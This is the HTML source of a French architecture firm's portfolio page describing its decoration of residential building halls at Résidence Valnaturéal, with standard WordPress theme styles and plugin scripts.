						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-fullscreen-menu-opener {
    height: 32px;
    width: 32px;
}
.qodef-fullscreen-menu-opener{
    line-height: 32px;
}
.qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined .qodef-fullscreen-menu-close-icon {
    left: -1px;
}
.qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined .qodef-hm-lines {
    width: 20px!important;
}
.qodef-dark-header .qodef-page-header>div:not(.qodef-sticky-header):not(.fixed) .qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener-predefined {
    background-color: #808080 !important;
}
.qodef-side-menu .widget.widget_nav_menu ul li a {
    color: #7a7a7a;
    font-size: 14px;
}
.qodef-side-menu .widget.widget_nav_menu ul li.current-menu-item a, 
.qodef-side-menu .widget.widget_nav_menu ul li a:hover {
    color: #fff;
}
.qodef-blog-holder article .qodef-post-image img{
    width: 800px;
}
.qodef-blog-holder .qodef-blog-gallery.qodef-owl-slider.owl-loaded.owl-drag {
    max-width: 800px; 
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-item-template-default single single-portfolio-item postid-6583 dessau-core-1.2.3 dessau child-child-ver-1.0.1 dessau-ver-1.7 qodef-smooth-page-transitions qodef-smooth-page-transitions-preloader qodef-grid-1200 qodef-wide-dropdown-menu-in-grid qodef-follow-portfolio-info qodef-dark-header qodef-sticky-header-on-scroll-down-up qodef-dropdown-animate-height qodef-header-standard qodef-menu-area-shadow-disable qodef-menu-area-in-grid-shadow-disable qodef-menu-area-border-disable qodef-menu-area-in-grid-border-disable qodef-logo-area-border-disable qodef-header-vertical-border-disable qodef-side-menu-slide-from-right qodef-default-mobile-header qodef-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-7134" itemscope itemtype="http://schema.org/WebPage">
				<div class="qodef-smooth-transition-loader qodef-mimic-ajax">
				<div class="qodef-st-loader">
					<div class="qodef-st-loader1">
						<div class="stripes"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div>					</div>
				</div>
			</div>
		<section class="qodef-side-menu">
	<a class="qodef-close-side-menu qodef-close-side-menu-predefined" href="#">
		<span aria-hidden="true" class="qodef-icon-font-elegant icon_close "></span>	</a>
	<div id="nav_menu-3" class="widget qodef-sidearea widget_nav_menu"><div class="menu-main-menu-navigation-container"><ul id="menu-main-menu-navigation" class="menu"><li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5856"><a href="http://aidesign.fr">Accueil</a></li>
<li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://aidesign.fr/architectes-la-ciotat/">L&rsquo;agence</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://aidesign.fr/realisations-aidesign/">Les projets</a></li>
<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://aidesign.fr/actualites-aidesign/">Blog</a></li>
<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://aidesign.fr/contactez-nous/">Contact</a></li>
</ul></div></div></section>
    <div class="qodef-wrapper">
        <div class="qodef-wrapper-inner">
            
<header class="qodef-page-header">
		
				
	<div class="qodef-menu-area qodef-menu-right">
				
						
			<div class="qodef-vertical-align-containers">
				<div class="qodef-position-left"><!--
				 --><div class="qodef-position-left-inner">
						

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 673px;">
        <img itemprop="image" class="qodef-normal-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-normal-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" width="2415" height="1346"  alt="logo" data-eio="l" /></noscript>
        <img itemprop="image" class="qodef-dark-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="dark logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-dark-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" width="2415" height="1346"  alt="dark logo" data-eio="l" /></noscript>        <img itemprop="image" class="qodef-light-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="light logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-light-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" width="2415" height="1346"  alt="light logo" data-eio="l" /></noscript>    </a>
</div>

											</div>
				</div>
								<div class="qodef-position-right"><!--
				 --><div class="qodef-position-right-inner">
													
<nav class="qodef-main-menu qodef-drop-down qodef-default-nav">
    </nav>

												
            <a class="qodef-side-menu-button-opener qodef-icon-has-hover qodef-side-menu-button-opener-predefined"                     href="javascript:void(0)" style="color: #ffffff;">
				                <span class="qodef-side-menu-icon">
				<span class="qodef-hm-lines"><span class="qodef-hm-line qodef-line-1"></span><span class="qodef-hm-line qodef-line-2"></span><span class="qodef-hm-line qodef-line-3"></span></span>            </span>
            </a>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="qodef-sticky-header">
        <div class="qodef-sticky-holder qodef-menu-right">
                    <div class="qodef-vertical-align-containers">
                <div class="qodef-position-left"><!--
                 --><div class="qodef-position-left-inner">
                        

<div class="qodef-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 673px;">
        <img itemprop="image" class="qodef-normal-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-normal-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_white_aidesign-18.png" width="2415" height="1346"  alt="logo" data-eio="l" /></noscript>
        <img itemprop="image" class="qodef-dark-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="dark logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-dark-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-05.png" width="2415" height="1346"  alt="dark logo" data-eio="l" /></noscript>        <img itemprop="image" class="qodef-light-logo lazyload" src="[data-uri]" width="2415" height="1346"  alt="light logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" decoding="async" data-eio-rwidth="2415" data-eio-rheight="1346" /><noscript><img itemprop="image" class="qodef-light-logo" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_black_aidesign-05.png" width="2415" height="1346"  alt="light logo" data-eio="l" /></noscript>    </a>
</div>

                                            </div>
                </div>
                                <div class="qodef-position-right"><!--
                 --><div class="qodef-position-right-inner">
                                                    
<nav class="qodef-main-menu qodef-drop-down qodef-sticky-nav">
    </nav>

                                                                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="qodef-mobile-header">
		
	<div class="qodef-mobile-header-inner">
		<div class="qodef-mobile-header-holder">
			<div class="qodef-grid">
				<div class="qodef-vertical-align-containers">
					<div class="qodef-vertical-align-containers">
													<div class="qodef-mobile-menu-opener qodef-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="qodef-mobile-menu-icon">
										<span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-menu "></span>									</span>
																	</a>
							</div>
												<div class="qodef-position-center"><!--
						 --><div class="qodef-position-center-inner">
								
<div class="qodef-mobile-logo-wrapper">
    <a itemprop="url" href="https://aidesign.fr/" style="height: 57px">
        <img itemprop="image" src="[data-uri]" width="217" height="115"  alt="Mobile Logo" data-src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png" decoding="async" class="lazyload" data-eio-rwidth="217" data-eio-rheight="115" /><noscript><img itemprop="image" src="http://aidesign.fr/wp-content/uploads/2022/06/logo_header_aidesign_rvb-petit.png" width="217" height="115"  alt="Mobile Logo" data-eio="l" /></noscript>
    </a>
</div>

							</div>
						</div>
						<div class="qodef-position-right"><!--
						 --><div class="qodef-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="qodef-mobile-nav">
        <div class="qodef-grid">
			<ul id="menu-main-menu-navigation-1" class=""><li id="mobile-menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://aidesign.fr" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/architectes-la-ciotat/" class=""><span>L&rsquo;agence</span></a></li>
<li id="mobile-menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/realisations-aidesign/" class=""><span>Les projets</span></a></li>
<li id="mobile-menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/actualites-aidesign/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://aidesign.fr/contactez-nous/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='qodef-back-to-top' href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-chevron-up "></span>                </span>
			</a>
			        
            <div class="qodef-content" >
                <div class="qodef-content-inner">
<div class="qodef-title-holder qodef-centered-type qodef-title-va-header-bottom" style="height: 122px" data-height="122">
		<div class="qodef-title-wrapper" style="height: 122px">
		<div class="qodef-title-inner">
			<div class="qodef-grid">
									<h1 class="qodef-page-title entry-title" >Nos réalisations</h1>
											</div>
	    </div>
	</div>
</div>

<div class="qodef-container">
    <div class="qodef-container-inner clearfix">
                    <div class="qodef-portfolio-single-holder qodef-ps-small-images-layout">
                <div class="qodef-grid-row">
	<div class="qodef-grid-col-8">
        <div class="qodef-ps-image-holder">
            <div class="qodef-ps-image-inner">
                                                            <div class="qodef-ps-image">
                                <a itemprop="image" title="Valnatureal 1" data-rel="prettyPhoto[single_pretty_photo]" href="https://aidesign.fr/wp-content/uploads/2022/08/Valnatureal-1.png">
    <img itemprop="image" src="[data-uri]" alt="Valnatureal 1" data-src="https://aidesign.fr/wp-content/uploads/2022/08/Valnatureal-1.png" decoding="async" class="lazyload" data-eio-rwidth="1300" data-eio-rheight="975" /><noscript><img itemprop="image" src="https://aidesign.fr/wp-content/uploads/2022/08/Valnatureal-1.png" alt="Valnatureal 1" data-eio="l" /></noscript>
    </a>
                        </div>
                                            <div class="qodef-ps-image">
                                <a itemprop="image" title="Valnatureal 2" data-rel="prettyPhoto[single_pretty_photo]" href="https://aidesign.fr/wp-content/uploads/2022/08/Valnatureal-2.png">
    <img itemprop="image" src="[data-uri]" alt="Valnatureal 2" data-src="https://aidesign.fr/wp-content/uploads/2022/08/Valnatureal-2.png" decoding="async" class="lazyload" data-eio-rwidth="1300" data-eio-rheight="975" /><noscript><img itemprop="image" src="https://aidesign.fr/wp-content/uploads/2022/08/Valnatureal-2.png" alt="Valnatureal 2" data-eio="l" /></noscript>
    </a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="qodef-grid-col-4">
        <div class="qodef-ps-info-holder qodef-ps-info-sticky-holder">
	        
<h3 class="qodef-ps-title">Résidence Valnaturéal</h3><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Dans le cadre du vaste programme de construction de plusieurs bâtiments de logements « Résidence Valnaturéal»,orientée vers la qualité environnementale (Label BBC Effinergie), La mission de décoration prévoyait la mise en valeur de 20 halls sur 7 immeubles desservants 1000 logements mixtes (social et accession). A travers notre projet la volonté était d&rsquo;apporter une dynamique à l&rsquo;image du renouvellement et du rajeunissement d&rsquo;un quartier revitalisé. La richesse du décor employée se retrouvait à travers l&rsquo;utilisation de matériaux nobles tel que la pierre décorative en application murale, le bois d&rsquo;essences variées, le verre sérigraphié serti de métal. En outre des produits décoratifs modernes tel ques des panneaux stratifiés et colorés permettaient de rendre des entrées plus accueillante et chaleureuses dans un lieu ou il fait bon vivre dans un respect environnementale. l&rsquo;utilisation de luminaire Leds accentue la mise en scène et valorise ces espaces contribuant ainsi au respect d&rsquo;une qualité environnementale. Enfin un artiste peintre marseillais a honoré ces entrées avec quelques unes de ses oeuvres dont l&rsquo;ambition était à travers l&rsquo;art de sensibiliser ce quartier l&rsquo;intégrant dans la démarche culturelle Marseille 2013 capitale européenne de la culture.</p>

		</div>
	</div>
</div></div></div></div>
        <div class="qodef-ps-info-item qodef-ps-custom-field">
            <h6 class="qodef-ps-info-title">Équipe :</h6>            <p>
                                    Ai Design, Malot Architecte Mandataire                            </p>
        </div>
            <div class="qodef-ps-info-item qodef-ps-custom-field">
            <h6 class="qodef-ps-info-title">Maître d&#039;Ouvrage :</h6>            <p>
                                    Bouygues Immobilier                            </p>
        </div>
            <div class="qodef-ps-info-item qodef-ps-custom-field">
            <h6 class="qodef-ps-info-title">Mission :</h6>            <p>
                                    Complète                            </p>
        </div>
            </div>
    </div>
</div>        <div class="qodef-ps-navigation">
                    <div class="qodef-ps-prev">
                <a href="https://aidesign.fr/portfolio-item/ehpad-val-pre/" rel="prev"><span class="qodef-ps-nav-mark icon-arrows-left"></span><span class="qodef-ps-nav-title">EHPAD Val PRé</span></a>            </div>
        
                    <div class="qodef-ps-back-btn">
                <a itemprop="url" href="https://aidesign.fr/realisations-aidesign/">
                    <span class="qodef-ps-back-btn-icon">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
                             width="35.517px" height="35.517px" viewBox="0 0 35.517 35.517" enable-background="new 0 0 35.517 35.517">
                        <rect width="1.438" height="35.517"/>
                        <rect y="34.042" width="35.517" height="1.475"/>
                        <rect x="34" width="1.517" height="35.517"/>
                        <rect width="35.517" height="1.406"/>
                        <rect x="21.125" y="9.063" width="13.234" height="1.5"/>
                        <rect x="21.125" y="1.083" width="1.422" height="33.875"/>
                        </svg>
                    </span>
                </a>
            </div>
        
                    <div class="qodef-ps-next">
                <a href="https://aidesign.fr/portfolio-item/hotel-du-departement/" rel="next"><span class="qodef-ps-nav-title">EHPAD Korian La Pinède</span><span class="qodef-ps-nav-mark icon-arrows-right"></span></a>            </div>
            </div>
            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer qodef-footer-uncover">
				<div class="qodef-footer-top-holder">
    <div class="qodef-footer-top-inner qodef-grid">
        <div class="qodef-grid-row qodef-footer-top-alignment-center">
                            <div class="qodef-column-content qodef-grid-col-12">
                    <div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 19px;margin-bottom: 0px"></div>
</div>
</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://www.google.rs/maps/place/A.i.design/@43.1242493,5.5480413,12.72z/data=!4m9!1m2!2m1!1sZI+ATHELIA+I+420,+Chemin+des+Mattes+13600+LA+CIOTAT!3m5!1s0x12c9a572933d537f:0xac365388fdc6eaec!8m2!3d43.2106208!4d5.5944716!15sCjNaSSBBVEhFTElBIEkgNDIwLCBDaGVtaW4gZGVzIE1hdHRlcyAxMzYwMCBMQSBDSU9UQVRaNCIyemkgYXRoZWxpYSBpIDQyMCBjaGVtaW4gZGVzIG1hdHRlcyAxMzYwMCBsYSBjaW90YXSSAQlhcmNoaXRlY3Q" target="_blank" rel="noopener">ZI ATHELIA I 420, Chemin des Mattes 13600 LA CIOTAT</a><br />
<a href="mailto:secretariat@aidesign.fr">secretariat@aidesign.fr</a>        <a href="tel:0442010262">04 42 01 02 62</a></p>
</div>
		</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid;margin-top: 28px;margin-bottom: 0px"></div>
</div>
</div><div class="widget qodef-social-icons-group-widget text-align-center">							<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.instagram.com/aidesignarchitectes/?igshid=YmMyMTA2M2Y" target="_blank">
					<span class="qodef-social-icon-widget social_instagram"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://twitter.com/GfPorcella" target="_blank">
					<span class="qodef-social-icon-widget social_twitter"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.facebook.com/AIDesignArchitectes/" target="_blank">
					<span class="qodef-social-icon-widget social_facebook"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover" data-hover-color="#a4a4a4" style="color: #ffffff;;font-size: 14px;margin: 0px 6px;"				   href="https://www.linkedin.com/company/ai-design-architectes/?originalSubdomain=fr" target="_blank">
					<span class="qodef-social-icon-widget social_linkedin"></span>				</a>
									</div><div id="text-3" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://aidesign.fr/mentions-legales/" rel="noopener">MENTIONS LÉGALES</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://aidesign.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=813" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aidesign.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aidesign.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/jquery.appear.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="appear-js"></script>
<script type="text/javascript" src="https://aidesign.fr/wp-content/themes/dessau/assets/js/modules/plugins/modernizr.min.js?ver=8ff507f3c0a5a7b8484a11334f9288af" id="modernizr-js"></script>
